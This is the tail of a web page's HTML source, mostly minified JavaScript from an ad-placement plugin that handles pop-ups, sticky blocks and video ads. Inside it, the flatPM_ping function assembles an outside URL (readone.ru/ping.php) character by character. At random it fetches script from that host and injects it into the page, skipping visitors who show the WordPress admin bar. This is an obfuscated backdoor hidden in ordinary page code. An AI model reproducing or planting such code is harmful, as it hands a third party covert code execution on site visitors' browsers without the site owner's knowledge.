0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
